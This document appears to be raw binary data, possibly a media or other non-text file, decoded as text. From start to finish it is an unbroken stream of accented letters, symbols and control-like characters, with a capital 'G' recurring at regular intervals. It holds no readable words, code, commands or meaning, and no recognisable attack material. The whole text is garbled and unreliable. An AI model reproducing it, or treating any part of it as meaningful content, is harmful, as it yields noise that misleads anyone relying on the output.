&v8_äkêÑÕ|˜)‡m¿ ™5d,G .Î€XDÐÜ¨Ã×è¨ ñ¤-©‚0bï£<ºgŸ3ÝxÏ] +`¬à½k‚öHP?àˆ 0%ë8ãÏ¼Z L“‚X­³øƒÉÙÄ~A¹ßÔõ×/YzÈ¥u×/Ú\Œ/]rêž°Â˜¶28•Jërógc¥YVU®ÔnO|½d‘{ã:ýð³‡SúÚž.l>m ë¢¥ã 8CÀ—r~6Ê*ª¨”°–G WNVïvýïÿ!<£$®ª¶ÿ÷m5„³[}¶ý¶Ó#Ô”Óý4Ó¦˜e@qÔÆ-¯=ÎSKÇ|£cÆ†ç§€#Ô&r¦ç…Æ À2@I!ÏçôácÁ’@ ˜Ñø“ä‘2®r"Á5xÇd¦<±ÀÈU†t#_ûïK8÷¾<›mEßj‚‰”I%î7Dd˜I¿øa²zÆþÚŸ3äJë?Yp¼¹ù{Æ„KÃ@¦:G ‚âŒÙÔ5gåæï*¹VeuXé’ÃÔøOjåäÇè\˜–œ:8>N\‰	ÊõÉË™ææH_ À @4˜ FG9#»ÃÝÂâÏð}}ð|€ãòIiœ£°.ÑÃVBÏ@¢` 0R~•ˆ9¹;@PXÖ§ Š•€—ƒ"$‚÷­[ P7ûGþSvþ$ ` Ž~Ë²Jk<Œôxk‰’8µr
Î9ìk‡
„ï4³G («/½;-¯þ€…#¦ b °.c˜é‚Gds¹€8àhæò\¿c 0l]±X¹ªv¡‡ §•0…Þ¶Õ;ÄÈ·Sk;öþP"=ckíí[M6þØ,5¶„ð»GM[Å¶ÛÅ¶s¦[-g''ºZÞP	0´píšiÿoÛ …CZÄ{§’#"ò{»@þÛÀ±ö&så]bMÉ Hå ™	òÁ‹+Ç¯î­G ËƒèìT|}çyê.ŽkÀ @@p8Ð˜R÷qåäál @š0º?½ç˜0b}Š&­Éq!ýšC¦€ ´¿Û’ÆÀÂ½Ï÷³@"f~š WïßâÉû™é+..ºË„åÎ¨b(¢á¦\Ø{ÉRSÀ½gÅˆq82jÍþ‡eþ°ðéåÁŽ¥Ú.Ñ²çJµ‡yúË‹	áy^^^ø[   ¦Ñ	•aÆdeeG ‹ÿø ×’P¥œÁ }oüðýø 
µØu%˜0åvÛðÉ  „ Á¶Ýô¤ï úg†  ™ 	¸ 2ÀAqfÁ  Ð¼šÎ¼Q¨ ¹2‰KÚ¨”E°ù!HY$•êÌîú Ì8‘›§©€ Ù[nåþ	€dd !àd>÷ð¿à`ÇîaÞ™ÍÛô¢ñ³‡ÈÚ ‚´¾f^ G ¢aw™„‚	sA  €¹¦zŠh¿ÐÝCwÐ/qÔ:-â2CÒ^ààqª``u'~@UÚ@ÄY@¿¶#í¬_Ã	Á)5‡ë€GàOÇ?°Ø‹'¼„£_F\þŸƒ4‚Y¿=Ã? =#é°ËMxüd»ÿ±'˜G„²ÝñàgOµ„ñÃ%f,ºÌ¨“Œp%$9 6¡€7˜4–ãY9“ÿÅ–Á¤ÖãX6‚ÐkŽnà*G w¨$P@ ÔÑÕDh,—~Á[»sqïÁïƒŸ…œ ybèeBò#K»}å…iûØäT+_}Å“å…í9äºôáu	@7ùnOúÈc¶º÷ðÎ  „Ë¿÷…°ZÍ5×€´(¯beÿr#ÁK ¬$£¶yÈëÿ€øYÖH‘ö¾ gf£ß¬€µ×ƒØK§ðß Â,öïŽpåpÉ  ï‹¦	w­K€	Š;éŒ!íqEfó…ÿêJ@G ¦@¤“ÚM„H8	+L[¹`Xj)§„É+i
Te}"²ARÂ`Â7“—”~=ágñ €(HÉ“üÇ&ÞÅ¡h­(ŽPËlßª&†%k@ @n L ®øˆw€„‚U¼©±cPf.ì‰¼ôeƒÈ€ MøÜx ¢Çð,H	G…À  p˜KïL­ºÈÁ!£·w’  àV0“úX_=L‘G †—˜Ü  ¹xpå‡ @0—‡¼Ë€å\­T×È 	üÝ§PfKHÀ±ü²ˆiË­#	ž-O…íø[  
Å@pUî¸Ú>´ÿòk 
ÐãŽgh ¥U +¯ëHÑ-$Äÿ‚¤e’—¾(¹»~Óÿòuñvþœ8òË|  à¢D¸ãFÜ2åP¾@’p«!€ ë°£já]–G iŒ¤?€õ`ww  ÆÄ
 	wÁ€ZÌ  ¥¯Ä  ²Á8ÖG #( 8ý”‚¸O{lhŽÍ D‘ŸOÅ›öaá·þ  € V ©Iï†Ë Yœ0‚cº£¢‹S
¢(ê2£-×áu Ép
8†µ²äJ;¶]Ë¥ß W*þ?ü@)Â Æ 9Àî´Œ!’ìX¬£§$‘ðÛ"Î`ÊsP¶ªlG P è¡V¢§}ÚúË±:c0¬Ø**š´K>;ƒÀÍ›äž}¸pbù Â§’ÉWJã™†³ŸÆ-…Ô .ùÝrà	ÿ[mí¶Çö uŠaú”°É}9ñ±pm2ìxCpr °Â§R AKãÂpp“àd…gÀe>Ö(-w ™2G¥Ý¶fH‹…=ñà&£½ðxÞXmß^
¨àJ%Ñ¨  \íÁK#_G xí»ßŽKN1zc·è.ÁÛÄ±O¨Š„À ZÊ%6nBÆ@|Ó˜àBƒWÓ™ åæDÐ€¹°¦ÅÂ I°%#€ãáÀfOzÙüw§ÎÖMI,°º€¹ì–ó‹ÿßíü1€¬ÐÕ"¡Óß@—#tBšŽíò+üXÚºu  ‡,_ ìQi¹Œ#Ï¥Òíe¬ bP×\#lÿYËYZ-þíAÞª@ø8:ÂŠ `G fñÂÜ$éàM¦©CE@¡_Î¹¯ 	ÿŸí„<ÙhŒž¡ÌF`xÊêQ‘ÿÂX˜aŒþr²G}ì<
Þ¤çØ_vš’ã˜]@ ÀÁÑ¼z®‡.zýôû) uè—Zi¦3ã©Pn»ZQ ¨qŽ6.^ˆÀ‰ÄºHNG@ÊàpÅ™ˆ  €<°â   –ÈÀ@Åé€é $°€âB&Õb¬»’±÷à­G |%ðtc¤ ºÚþšgÓíUåU„ÂàH/…Ô  ÁÃ0ûí£¿#¢;Ã™p&½óËÆJ‡vXÅŠˆ<1æü§ds¸þ°Ùi±Adþf6Ó¼,àH pŠ(TMé°¬mÝ¾Ÿ—-âh8íÛŽýýhaï*Uˆ $oh 9í˜ |ïü  Gð‹†­×/wBUöÝ"ú*rñßì¿õG „I‘¹s¤pí1lbs(éy2ézåäÎ¤NO‹×—?ÿ€Žâ±ýŸð_ `  €8æ@÷ý¼¤€Mÿ¶Âuð.‡,?‚8î€€æðTM!Å!ðPÃ±Ã€wô)ˆž•€6˜[žlþ¿’  úPìAT¯'É ‘ù4H &D€d4 Dì8“Žô1@Ð #d o-üb¨¾®D Ÿ®2LL A  G @WŠ* !þ/ø·á Ç†t¨,Ü¨ 2ApUÓðš€ ¡V$ö‹¬Ù ”A˜ElØÂíN Áª#%‚P=ø˜Oñ‡1 ôØPD€owFI$ 3ËŒð;þoUÈÂrOgŠ¾mÝõ÷ÿ8p‰I	“…o’cô^ÿ—¬}x¢úYLÕ
sO2ßS°œï#Bî GCø„2âa|‹ªPÄÆ\a*+Ì ,ó-·[mG ëßÂÄ CP"L4X6JÑÐ·ûÁ{#Œ.ýØËÁ‚ó Û×~*8  E.Æk •€=Ó˜—î¿\0 _.!ÅËÿ_ÿÃ=ýðÎ   H` n*ð¤–?39é¦%ŠÓÊêÂµiº ª{žî@ºd28‰Jƒ *p¾Ã<6‘¨–éðÚp*úÿÀ¤)(écVB¿è¢A,D R~ÄðbÕÔœSîm Ð/Ø" íÅ]°G ÁŸ‚Gáõ¨ ÔìÕ²h8‘6CMõ_kF@½ !Š€C¶Ñæ­û8¢¨þåŸm0‚nÿI`ñÆØ0 º$x§ú¯ÀöjB  Oi½ööÀ @(Üš	j€Yü”¡îÜ6Ñ¦^Ýz¸æá’@0åùo`,š•Š"Î¸¦ðt g!ÚÒV¸e¿ó²vÃ-p©»„‚ÒqÂÜP-X3^q@µbÂb9)¥KúG à|ÂÃ>šeÝ¿ØK $h•F™©€‘×X‘ÐYà·ˆ>ÀŸïV.<»H{@wžDUÈ ¯‰Ið”Âc‚§ÀÝpÒatˆ0-PÞ|þdSÜ1–ó@ €pÓx~ÀB×ØÂ™Æ#øõ d50tÇ7J2þYn™]¦hY$}	„˜ÏÔŠ0O™ÈÄ-‚&¥qiè;QÖCëµ	™ˆcKË›Úâ«ÃÆ!XÀG ¨ÈÌ
Ù¨ÆU¬Æ!u@ @L@<w#%”‘Ü=HÄQ°Öa8Mµø1³þè³l  \«	fpò9 A2Ã€ PLºcDöö 8˜þµ|¿õ•xÈ¤þ¶*)EÀ;46§	`BáÖûAmm¿ÂÎ 9ø°@@ƒK6åòcyOÿÀê¸>æ€OMMzvGÂ_Ì:«|
 WúX>ŒMÞ_\•ÍÛðÇÿúG ÷ºíü,ñÜ’U«ú2¾Õ\£%Ü£ýþ¿:úpÀ–°å8»ÏËp€h¶à	Ae ÆÑ®o{Ðà¸v >úƒøCÄû8C?SèÃ±€³ 35¢ƒæÚ–l&ÿý qCAÒôž(ã¤5PØ“€›ÿÌ!Ö­ÕÀQóÅP[áGM]«ÿô`©[0ö|XsŒ Ùîø
¦5-WÕCƒÕÑÎíþÁŒ&¥ŽG ·2 d(0Š`
a£i·$˜`qËŸ
±î.ÚµñÏ!ÞkÃþá¯Í‹÷ ,ü  € ¼ÿ'O<MEeÿZV yKH'šð#‡ `õ¶Ý¦BœR('þÛ' µ&
h0Rÿd¥°o†¥–}%ÊìD¸oÜä™¢ÐÁÙ  8åÍŽM²¾Alu` öÂ;Á(mƒíe´BêÒKfT˜0ô	œ€öÁ`–Þ„ûJMrG †ƒC
~€RÀœHÞ+ í¡Á•¹fY¬1¢P—ñÒðRÏ= _LjN®oOýÜÔÛ–9Jb¶îî7…‰àAÔÃã	 »âà‡ým&@>1ä«€ ÀP¥w¥€×  +U Ê «hT{4$aÞÐ?~Óâ¹Ð!äž@ @ n.@ @’-f9&;L“ÏªH€k
'¥ˆ`²Åƒ,€ € ÜG T 	(2à|M¹Ê(Rø(Ù…6!VÓÛ‰ƒ!Å;¸^¡~«ë€YWÒÙY(Ô«äXË–J*Qø:´g†íAà·  ÌcÕ_f·%Û7Ìx”¤}1Næ}€<Ùè6À @2Ú Ä¾†zt,
BÇ°’bèøŠöJ¾ o( <ŸË´@¢Le!ÿ–  €P "x`VZh2š Üa`Ri²r‡Khì4àØø¦Ð§'G   2Íõø ©iÀPTŠ :À†O0`q`í‰8,6‚<K¢$ÿßñÄÀì\ê~G(T…å{HVú­»nÄ 2a@ ï¿°Z<gUUÌ¨%‘`ñ7j›Vr*L6 wBÕvÔÍ„%|B² ÕƒŸ¸&E >°=mXR p4'ÓõïÿßõÄV0/¡€kƒÅàßÙ-3À@ÂŠ¯µ¾©™G  @psë„À ‹‰Wàæ/œ¡ÓÇêë€`j,€` 7@z5^
KÔ¿ÿê~9†¨šU®3Šïÿ$–KM÷J©0'Çúà¥-ib;ø Yü@@&W	1u^ŒÁ±;d"„8Ìª€ RÀGIìjAÁg0Œ€ ç\ñ4€@ÆAî¾4†+‡Ü>°Ø¯ˆ	$X<äá€€ @ìÐ6°oªºT@yÍÃã—5Sm¤  G   Ïù70eÂÍ¾/±  ð±„0bòE÷í¿7‹~ÆÂò}´óÕ@ðÿÖ—–(ºžÍ†0È¬zŠ?ÿæxYã2ÃÜ.kñx¿ŽWÂíÇ-ù^^l4·J²©ùT?Ò"‚Ë@/ÞE.•Tœ,à €æ…)d®©2JÿØ`a	0h—ï³ Q…–Ù€µÈ Ïµ  !JeÛø\ B@sÔDw¤Š†ÿÀMG ¿öä)(âÍq| :ÐRR”ˆ ªDõ(à)a](Rb?È` P|(¿0$ƒ8—½ã  x x€ °VÛ
¨ X pqV@$pndjþ€ ­¤; [ŽÙRžªÆ.Â,{®$-32°ó Ö~ T}"ÂxL’> ™| L¼ :x ™ PT !à ™| ™< #HD/ìØÿz('²P/2]å!ÁPG W€~^Oöyw™»c·‘¨}<( 08‘#6 ?üÅPzã×þó÷m7„ÉN¯(có”6ÿn"9/À%EÊË:ÜÂú	AD÷’Þ°¿ãïD$B^kèU@	¤I‘q€íïü/CH?þÝïã¿-ek¬çk"áEb–ÿùÖBNYp!?\E/þUA*(öC\ 9(À?gm,X ÍÃP#˜.|P ¸psaÝ¾z>ÃG  ;Åòkcw•ÿ}Ü l-ÊŽ5Þ–£|DƒyV(…!Ör„ù" T¼TþªƒaÀÉ…ó÷  3f83™Ôœb@t ?àÞÐÑþª-ŒÑ‘/ß…E£$Ê|X‰Ÿ_¾oÔrí\1øÞƒÏœÈað.ÀoÚ´îÛòè4€^B=ôÁÍ<{á©Jàº‡Ì+T'k
ÍG™ÇëøÄv·sŽ‚ÇPµ“G ¾¥þ5Üa’|CV'  Á”<WI‘;;/²ÂpbX¶\ATyzq?ûÚ—…`!º‰2ÿÛzÇl»ý”á°/@¤W ›~21"ÛÖø±|í$DõIcºÀ¢¶ýÀ —Çñë¨IÀ,1†žª±¹ m6 w›Læ¨¼¸¨ aë @*nŽpÎé
¾ží‘C\¥ñqZÉ©×)/	àe9_o§ÿô&àôE­8G ÿ0RUû®ÏYkvú¦œ&ö	!1XŠýE¼eõ¨M@0§ ±ùT‹¬$•4lÉÓÀWÀ; ­€¦ †Ó‡¾À|Ÿãí¨;†º±Â;A{†Š¢6†„ô@^Ó_Á4Gb à>¦øGã33BuÿŒ€ –T € €¼°ÎEøâŽ"¯AsxJÇ¹åéºXÑ'Æö:ƒÜN›7¯…œ n!±;ÅÑ[ Ì3á»dÑ‡àRŒG mƒtvFF9ÀcÝ(hÁˆ/¸ ¥‡€<	X*Ì Äø­‘¿H ìZµÿ÷ úAJ;¡~êR@@ \1‡½€âpèÈë¥(	.iæÌâ‘4I©A• Ð>+âÊ?ÝñEŠ,5e7Óàdäéð¢Å][Ú}†…ðlÿÞR9Å ˆ#ûuäpÊºõw­‘,H™½z·¡³êª0?$ Eû±Aµ>Îêãë“\&ËŸy`¬¹XG ‰pp”&kÇVû9»º?ïýÙôóC4±ˆóPûC×,ËVµu$6wø3€€(,/÷¹°WMkoðß¾ZøkcÏýÀäÇXV<Ã”rÚkÁØe°èíó2@`«««”¦*¶sß­Å@,½Ê:ÿõcøX™_½‡5ÂJhóm Ù—oŠå qýSƒš”fÊ¯]-ð¢„¥Á’ ()·PGñ“f1?óKï´Ÿ«P‹ý¦=G |ãÄ^Û¾yâŠç¦[‘oè]hœ=ü KG~@¸©eÏ@ê¼6OlœP›Y’*ÞÑŽlÁ¸wÿ³!U1'“0åµ.És'S¨•›_Øxôyeªð5
ÝK‡±]à©­Õ·ÆAÐ\÷%üs9ŽÖu`  Ê· 1ˆ¦Ïààr iìÔJ§S½Jñïù¯2° ÞXtWuwås¸_Î‰—wó©G Ê°º<^P´ ÕÎb@†Íw4È4R€QÙj˜´:Â).}À\ƒë‹éVôP
^.v'‡0R>Ç€‚Q²ÛÚZCü9úX<ði 8þ|ÜTF;wçÒÙ[¨•á$,¤p*Æ  ë1üÂdVu†  dô>À<Aíð±ñ]H ¥Ö÷?(üûí_Ý0Úa]Øü6+¥;(¦±GCªnÏÚÚ?Ÿ­€Îº£G §Q#s×½à  ñ–ÿ@|L€G3€U˜)ârYŸ*!“&pR—;gr´Ñ+¼@@"^^ã<Çr“¥ÄFÃÀu5ÚÆn‰]q A7„v+öU¢6 þ10a€»]l´;qè8Þ¨†„V`)ÅB¥-p
.	˜P3…Q®Ñ¯×Ú¥–ÿ˜Xå(ïŸä?í‚=ëB½3ÔÇ.Ü_	Šå&×Š‰!Yvtt ±Y²@ð'ˆm],G 8Et·  g0¯«€¡Wþ›cJ¶A`]m7Fxg‰²ª¾ái@G@:þÄx@ ‚cu¼_°§b
G‘Û+ÔÍyÐÂ¸ÅÝÍqì¨?ô.¼ 50ág+EÕ²Oÿ°š Fi†€L7[êà{"¨I$mÜ8=IFÄH¡e>Äµ? PPxžÇû›˜&Aíâö7¤ÖG—:	ü&”íWe{;Ê[þö@Ù‘øÇ¨t ºG @ÙD”…gA³|å@ª@„KƒQHYÎT§ÈC«AÆ` ‹ÊC‚ˆ„ÐG…eßqê©
øX£ówÄGF
§ZÇÌ¿ýzµÆË7­êê(
/‚ÿ€@8M;¯¤ºË–x\àß¨¢†R-ÈÕ} )b°êÌãG	 ã)‚Y1¶d(–ì 8Î4,!"0 ™<dæp¡Teè‚Y‰JY&
Áÿz"À2/2þc`muJŸG @|™  7”ô€8iHh(X@3Øá£tÿª	ÅÚpÆ¼,Ûô€Ì{1s›ÝÈßÕÀß¡u 'âÔÙ 0 þÛ
'§-—q6Ü dïä%¥”ð¨ñŠ)ËŠ§0"¿r á˜0TSvô, e·F€xâ;¨2ÑÌ¼0¢!Ã HŸ,¯–%„›D²ÙÐ‡R€hòÏ^0(ƒtà¾ ˆÀGÅh¦¼m÷¿²»r•ŠìdG ®”Ï™2sËÚû4[™Æ0	÷°ãÇÞ™J…>…T@¬1+~fx G(þˆÇr dr $¨b¶#ß<Ìø¢öø|À»õO“›äø"­"0F|ŸÎOÿ½ýz/éOÒ…¥ˆ†^[ŒtG:’©¹Týa——|0  €0„I$çI%9ÿÿ þ$ßÿâ-	Xáëÿ«{øe@ A˜
çøò!d\Ÿ» 8K;G  8ô?úTHDŒ‹_\ þ(«P%~Ø%Ã}ŒHô $RðKX¼ZÉÁC¡—Ï2YÀj€/X¼Ö2	hX~.ZÀY÷¿Âë99ì^‚†¥‚àD2X±ÁŸ×Z©j¥²mTµRÈŠ¾žP¨e§ý¿íŸ¼&H 2N-/¢··^Û}¶ýGà‘kíÕ£xî©7OþGH*ƒ7‹‡hœ pe×a	a]N¥Á‡­ø+`G HžJ»ÍŒp ¼À…^ŠÀq¼ ¬Þø¬ ø`zÿgBA ¨O~pf"°Ä6B8	i¿üy@Å}65Žò°¿ö>Ì_yQ,.çÇ_ë³Ïnî:º |ÿxg "´°(	b½Få´Jñûz	Çì5Ø(ôÄxœ‡°Jˆ´Þ˜µ‡LîàÔr;»ŒÄ"X k«q†‹¹RàHøóð><œKHÈRbûÿ$zÜG ƒÅ®LÜ•"ZA·Å|­ý½eÍf (Œd&aâÄ´ÄÞ—5ë¨aÀ@S€Ì’¸h'|“€0	eA‹€2Ë²Ã¼ÅWûap #h¾ æ›M6~LµòïºÄ¿Ã›ëdn¬0H
$½ˆ0É|’$KÿÀáD÷‰b™)éhux­‚ñ<°
/¡À¸ì<D€ ®0
tnv­=g ½±Z2¼  †ø´.zB[Ú=G îÛuH`¤f.õÙœdcƒCí£š 271Û ÷žÑ…ÌKŠÙ ¨w[M?óî}…\´±ÿ¦Ÿ’~„T4•u¿ÿÂø:Ü#†IËöøÜ¿ï×ë…œ p0
 [„A.ŠÞ:¸Ap÷IÌ‰åž]3,ƒ	1„1–®¼ðî08#LZ‚øÐ€èeéA¹°¡6þ 9kû.Óà€`€X5ÀU’MƒÀ;€€.À  VfB @G ¢R"°?8€D Š‰wà,§¿à@-~uW"Èˆ80œàÝå¦¯ !aÖ%‡O¨@ùP&"ûÝ¨€ wt€Àbß öæ]òí d©¨Rä]o eÝOÒíÆÆÀLD¯U7¡Ê
Â¹a|ó+âïØ ½ÐÊPÝZäÆ4© ÂÔækÖf^u]²·1sø=8,â*­Òí‹(Éú°ºè‚Í ,Rÿö*œmÃ~†G âzð¶K¨•°aõê[Î –¿Tð.Qö÷tÉÇ N€ÞßK0ã¨ ›ûÌ”TEÀ“ôg,sç?)€àáh„éh9ÜXå,:t± Œ€À NV÷»¬Sçt“îºfœ–ÓÀØäŸÆªÏ°ºù”^IVØ"Ž3K!ÜH ¦»{ÎB®ÈRG `›í˜TÁÒ?K£‘†¡ýeÌ7~	©'@è˜‘Šç¥„WbÅ%³êG Ø©<ú‚Y°‚'1­4åû’4ËôêŽ¤µ?ÔÚY­¸X]tƒh, êS•ÿÞž!%paf 5ÀÂÒpÌ!	êíá,op!gE2jN$ D—úñ¢•8(>«¶n“5i‘¾¶êáyW" 1ß®Ã™0†Ì°R× VôD=~å‚ëA~*é76Zø¥§ ¾ qý4  péµÎ90!ä±, ÀgÚG …L>:5¥  ¦ ®HÀaÀ,ažBæ3g~$TÇõ6J&=<âò0òÄ¹³=ž@à-õo}õÏÑaëpUJ/ü}4-è¨¦$ ßêÐ(ÓÂØ}Ï¸ É  „²
¸cPOÃóÐüyÂLaX/ÒMl¡¸í_„ œå 
)[r;ˆ( ZZÂj¤2ýa—Ö^„q$o[7„£þ¶R:0rmé_¢À²G ÜªÞf€2þ~å ðëCRþJŠ
8ß(ƒ=35Ž´O¸L
8ÈÛ€ÀÔ$à/ôb)}kÎ÷¹–ð‘÷"cLh×ð)Iòò·2‡ˆJÍöãŒ.¾í´|§Ö•5:›È+µp  ½'z¶MG¯Ú°H±ÿÃr„nªÁn|d€'a_¢p„Dü\Fž•qw—À$ŸÀÊm‰þüTÅ¯B°èT(¿î#½G…×J˜èG Ì¢AgNÿÞ2p*Ðé$¡
“ì‡P/¿Ü d›Ðþ®Áà‡$Û h]Tc_X*q>€v†JcQèdÜýWù5ša~|mÄÜ§_-²ÛLÉïÖ)¶Ê×ò] 0J§0J8À’ý£) iÈ€K²Ö@  Îm &`Èîe@ ç‹e¶…Açöò‚¢ÄnÙ~ªû í‘Ç·( dàî\JJˆ	01@n•à@X°€G ÃfM®CV	jxI´)žªîF……ñ­²Ä¾a.úÂÎ ;0€A¦˜kn•Í4(†ÝÔÃåœõüïømK‚š²GOÓ”aK-á½i€BB“@°è@ cøA…î#FÎƒFWLñÿóaa¡œQ¬4Ë—2ÅYy0Q¸½áÒ{á"@4f˜-váà(7ø hß ²—¢ê‚"ŒÁ6îÀå aß–@ Ï€ G q-àŸnA¢° GÑÐ  OÀ"œ ¯¿Áp  ¦5¿(B¢•J< FL¥‘j”åæJƒ°Ï%ZFéÇ£µøMJ­‹ö¯Wÿó¡êrM··_þUPÓßÿÔ¸›á8H ´>åà¢ð0xö€£ˆöˆ4ô€ $Œ¸H¹YçJ„•ˆ)ùÍ^ýhk!À €
uÈp  :àPk ùÀŸß: ñÀn¼è¡gG  0…”k{ÛÝóÂß6´·:cÈÇëX\ v!¡…uó¨ÿÂ‡óp‚Ã sÅ"9qK'!)ž1VÙµÜl|Dfu"*Ÿ˜…§xMðIj,?!3§Ê#À1øÜZ†_‚j*T8‚p­KýåÿÞ²ÀFà/ýñsG¿€ð¾óº¸ØÇê<ÕL¸poØQLa2¤„ìg›·˜Áà ýðýÂÎ½Èx$Z'ßñÏ5ÿœ$Ã	º&êG 2¿Û|¼ßd)-\k45‰ùŒU–HIÀÃ'á§I€V¸PÏÿî¢ªç”@­÷Ø !T€1nÆKä˜n’¢  bvaÆ"y[»P¨†²WïŽÏx4Ÿfüý!C¡Ïï`Ëå]|®M†2Ï|»MC¹`º€â“=?¯þû®Æ^~µD¬Æõ+Ô;	{?ü0 6’=n%p	?ý¢Å”üåØ ü%¨ÁüF+±p%G ¤e>ÀŽ2áÐ¬JÀ®Ê
%’UÂ‡õ9aG§èd»þPÐw|3zæ®VúÔ @ÙJ q¨€. 2é•¦s’§<8 aÀ¸ ËðQ¤ `‘% 4~éCh$ uçø  cMT3<K¯WR¶ÿÿ¡€hç§íD8P†ÆÿÿÔ&¡èµ›M¿ÿBjp‚Ah$ÿS¨Px=¨ 9³•…s{ùªWÿÿ§Þ’5G 3GûÊÐ€hém^¿ÿÂ´ÔÃ[²ò1¾¿ŒÑR*À>ß¢¥rÁbÂáARòà³ÎËË†™b÷ËÖu!W À @40O‚žˆç£!Hná´H `ì Ð$ 	°ž'•>/ƒ,Îƒ/ØX ,f%JŸá` E€ØžY‹Qk¡Š84?ðó] ˆ503.ÃŸ l À ›€À/Ä¹[(üaÔwžë»ÖG ®îï9ñØ2áþõõß` °¡Et[Ü.-ô¬„iÎÏq’ MÁUæJHì†ð"  &|a&©ø° @ @€Ê`ÅD NøN«[Ü,àéŠÎrÑ¢G³–V$†ŠÂ7ƒÆh>0t!¡]t]xY¸$ ôdÏujÿì¶êÍb]ºŒ‰ƒï©â}oý˜T$o|ù8ð™!@Ò”Ú@-×í«¥¿×G nZ//€huR˜rRõ
È¶¶bóŸ¾ð
CŸçúpªp8<0<s%ä¾'e…œ qƒ'JH¹¥ð*PgHëÔ“ |`8°ožÊ 2€ãsÓ ’0÷la€Õ;ŽkTÀIˆ¼äý¿ÌáA@ó½-qØ(š”ÿN¯ï..;-^=]E~.+„T ;Ùj#H_:ñÊÿ©ëð‘>À‚ÖqÌ¶ªc¶´G ÑÐ‚ÀÃ÷r=€‚·ã 
@êì')NýüP° 9p gU ÀP€ 0 .¹M¤5!€ê÷ïüê$0¦.E2†”Ã$½-aAB*ˆ•D.\*Ë—¬@8^\Ü¼½uÖ]\3€ aŒªš‰<|êbKÿ ß"ŒÚ‹à®	·ìM8žü~
šÉJ€e Áÿ{øX€„a'€"=Á;a¢3 (!f¼aG l´ƒXJ"3Ø}l €Ý0  @7	8§’¿ñÎ
'ßéÿ‚–‡ëõ‹ÖT}eaòeÅ—ê 2
Ö%MbPÖ),ø=˜vk€¿»Cƒ`ŽC±·ß¢+Úè#ÿO8 †xŠ|°M
Ì\/1îÁÛeåg8ÒV)F¸²Œ@w)5AÑT@;ñø:/7à1eÕ~«j²ƒÀx~ w hq¡îJ<åŒ,ã/Ú×ùÂË•k.Räš“¬G Ñ¥|Á‹¡p	µ‘¦Tñ…ÿø]Àô{CdÉ§’… ááØ´8}½Xx‚ ’†á¡á íùãd$ã8)8I2ÇâSÕèÆi Õ¿‰ŽöÀ°Û4'Aç¼· ÊÂÀÙì€zÄøš„®.!î5‚g¹z e¦žweeú_äkX£ÿþµá;œ_ïýu‘ ì ÉñX‹õïMÑxœ ùé–8ì#„ºÿ_8 à…8)G > «í€aÈ’hGØÇ¬(˜5:h,  €Á^d•l%SìI *¡ÀÃÑ € ëˆƒ@ cx 	€ xÙÏdm¸X zÏ!ª·øÜäGe­~l8ö¥yqF\¸^\Q——C.\ê° ².B+
,‚ ,À @=,P Áur,`ÇøÑ°v˜áóÇn¼ƒ†°´rñõ“€ 	DvœÀ   a}“s­µG Â@­m¶"LyÏ\á$Rª16Ø;þ%Î§ÝwF/Äí á\_ÿ¶U)±I’	;’F&
Å°Boœ5Îà¸w§–`óËa(àP¦TáÀaqP˜!€§ýÓº`  	Ï‚h!c„ÖSFáÉ8;  ºprÂÏm,‚ûÿ¸ÇúöÃ( –p
H.4xí^€ØÌ œ1uG@8îêÓ  ·AË¯Ö‘ €gjñG ƒcj•`(’)ž± °¸G }•m´¡‚^`â_£œ_Ï]*   µ×†E Ó>®Þ@ü  AI*œKÝŠb2`Þ$¤“¿ƒ†?ÔB~a*×‰p±ÄcËÒC÷€8+é·3$vÎˆ	Q«Èð”äÚØ¬iÃÆ —.€ÄÀQl ½2X!²¥	o>Á_bàQiìÒ_€-@(û…”ØÐì   eèG x™K› Hÿ€%7 øÂ§J¢@rõà   [ðXô8q¬Œ :æ‚¦°£–¸	€fƒ-ŽÊœCÎ€  6‡ÛdKÈ
 J¾*\€2:ŠTøO2[D¿¿ ò`FX€âM(@‹2A(å0îï´ez	CXü…#À¡ 2 ³rÞ†³ rÝD˜7 €  Ü’   €ºZÐG ´x2Ÿ@HÀ†  •¸Àwè¸ˆ/Þ,³dlÂsß*þ…R0”¡ÿöÁ%œð¾
 @C‡s\Ö,Ê åi…ƒª Z< œzaP Æ2ÈØaAÅuÅ¦Ù3ýlg‚9‹§@\q^|¯ÿ™¦D:•š¹„¸%¥fu÷Á K ! ‹?€üõÇùÔàJ4Ggl <  \è+-Æ—ÜèKEk¿OÂ0ãL	ñG àÉÞ‚rŸzÒ2, @‡Lƒï›ð–#v9Œâ"Ry€j…Õ+-N   ©ÕÎ8\ap3¶|ÊËr=Ýn3×üË/©ÏT±8?ßtf\ ,  À*ÃôìG®Ä:îÿÀô&s½@2¾@¾ðömp $9x ŸdfÄÀ• ÃR=0Ý?Y#D0 HO  #‚˜5ùE´}Þ–q7ƒr^&´¦hG .  €†%+@}ÊpÈY·m<]Æ•V…j˜@RÀwnâë…QÕÈ 0 ¹`6 o*	š?‚¼þ6`$‚¨||1há¡„(Po£ðsŒl8'3–Vô±ÈDÛ·ñ©f¡ð+ÿêà À  @JŒ~Á˜ÎXÉ_à¬i9Å‡¦ 	´©{ëŽ4QÀ s@ÃÛfª{+b€ @ È€ ”éÁâ)H	—?Ì@ G  –P˜fcÀ•ÿÿ@ƒÅ@9Ì|Åg€®¦ˆoGHý)c®ñ˜½‚G¯žöÆ»éð¶ N2‡üÎÝ–ÿÆÍÔøH$DíÁ  †å¥€ ¸¶°u€(Ùx Ê¥ §Üƒ@vˆ`þè0lÏö(IˆEQGm0úR‹«(¤`H;c}í±K¥Pä–E| bý
ýqø%—$à €"1iîTÂ}t<ÀzG c5ÌÑø+4zg8&•D Kí¿6llµ}RJVpð!uŒFï,=[‘X±&àJQ½..QÙ)ÂR-ê= á$}1ö½L&Q‚…D·  !pBˆ´È1µ3?H|]#‰~‘{ßW Ñü
ªÆ"m>æØÓþçU]ÅÀ¹ `  À	4È°ã=ÿõ–¡UŠ¦˜<°(¢nyoXàü€Æên4Û¤P·%µÄÎyêG Y0 8  !e›C‚ÉDh ½úƒiÁ(¦X
